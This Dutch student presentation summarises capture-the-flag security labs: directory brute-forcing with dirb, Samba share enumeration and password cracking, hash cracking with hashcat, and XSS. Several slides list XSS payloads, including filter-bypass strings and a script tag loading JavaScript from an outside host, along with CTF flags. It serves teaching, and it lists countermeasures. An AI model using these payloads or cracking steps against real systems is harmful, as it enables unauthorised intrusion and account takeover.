Slide 1

Presentatie PE
Fenne Thijs, Jäcy Meert, Iben Jackers 1TINB4

Slide 2

Inhoud
Dirbuster
Modern Web App
Samba
XXS 3.3.1 & 3.3.2
Web app security
Hashing Challenge

Slide 3
Dirbuster
Wat?
Bruteforce
Files, pages, directories
Wie?
Ethical hackers
Pen testers
Web developers
…

Slide 4
Modern web app: Opdracht
Korte uitleg
Commands
Dirb http://example.com/ -X .php
Flags
robots.txt = PXL{1f38e5a752c90bde71751bd33f1c599b}
admin.html = PXL{1f38e5a752c90bde71751bd33f1c599b}

Slide 5
Modern web app: NodeJS & ExpressJS
wat?
NodeJS
Scalable
Event driven architecture
Lightweight and fast
ExpressJS
Minimalistisch
Flexible
Webapplicaties & API’s

Slide 6

Modern web app: Front & Backend

Slide 7
Modern web app: Conclusie & Gebruik
Conclusie
Gebruik
Netflix
NASA
Uber
Microsoft

Slide 8



Samba Challenge: Opdracht
Korte uitleg
Zoekt shares
Kraakt wachtwoorden
Analyseert inhoud
Commands
Lijst shares
Connecties tussen shares en files

Slide 9
Samba Challenge: Samba
Wat
Bestandsdelingsprotocol met beveiligingsfuncties.
Gebruik
Eenvoudig bestanden delen met geavanceerde beveiliging.
Veilige bestandsdeling voor efficiënte samenwerking.

Slide 10
Samba Challenge: SMBclient
SMB/CIFS
Server Message Blocken en Common Internet File System
protocollen voor bestandsdeling en netwerkcommunicatie tussen computers
Wat
Command-line tool for interacting with SMB/CIFS servers.
Gebruik
Verken, verbind en manipuleer bestanden op SMB/CIFS-servers.

Slide 11
Samba Challenge: Conclusie
Samenvatting
Onderzoek SAMBA-service, ontdek shares, kraak wachtwoord, analyseer bestanden.
Belang van beveiliging van SAMBA-services benadrukt.
Regelmatige audits en beveiligingsmaatregelen zijn essentieel.

Slide 12
XSS 1: Opdracht – Payload 1 - 2
Payload
Payload: <script>alert('XSS');</script>
Payload: <img src="x" onerror="alert('XSS');" />
Vulnerability
Reflected XSS
Stored XSS
Counter measures
Input validation
output encoding

Slide 13

XSS 1: Opdracht – Payload 3 - 4
Payload
');<img src="x" onerror="alert('XSS');" />
3');alert(‘XSS’)
Vulnerability
DOM-based XSS
Reflected XSS
Counter measures
Input validation
output encoding

Slide 14
XSS 1: Opdracht – Payload 5 - 6
Payload
javascript:alert('XSS')
data:text/plain,alert('XSS')
Vulnerability
Stored XSS
Reflected XSS
Counter measures
Input sanitization
output encoding

Slide 15
Web application security: Opdracht
Korte uitleg
Commands
<svg/onload='+/"/+/onmouseover=1/+/[*/[]/+alert(1)//’>
<SCRIPT SRC=https://cdn.jsdelivr.net/gh/Moksh45/host-xss.rocks/index.js></SCRIPT>

Slide 16
Web application security: Cross site scripting
Wat
Misbruiken van onvoldoende validatie of filtering
Gebruik
Kwaadaardige javascript code uitvoeren

Slide 17
Web application security: Remote code execution
Wat
Externe code uitvoeren op een website of server
Gebruik
Verkrijgen van informatie
Overnemen van systeem
Malware installeren

Slide 18
Conclusie: XSS 1 – 2 & Web app security
Samenvatting
Soorten payload
Vormen XSS
Counter measures
Remote code execution

Slide 19
Hashing challenge: Opdracht
Soorten hashes
MD4 / MD5
SHA2-256 / sha2-512
Bcrypt
Whirlpool
Scrypt
Argon2
Samenvatting
Hashes decoden
hashCat
Rockyou.txt

Slide 20
Hashing challenge: Soorten decoders
Online
Command line environment
Hashcat

Slide 21
Hashing challenge: Rainbow tables
Definitie
Collectie van hashes
Techniek?
Reverse engineering passwords
Wie?
Pen testers
Ethical / white hat hackers
Counter measures
Salt / Waarde toevoegen voor het hashes

Slide 22
Hashing Challenge: Conclusie
Waarom encrypten we?
Bescherming informatie
Bescherming data base
Beperking aansprakelijkheid
Veilige en onveilige encrypties

Slide 23

Wat hebben we geleerd: SOS Klaas
Dirbuster
Modern Web App
Samba
XXS 3.3.1 & 3.3.2
Web app security
Hashing Challenge

Slide 24

Vragen + slide nummers
Dirbuster
Modern Web App
Samba
XXS 3.3.1 & 3.3.2
Web app security
Hashing Challenge

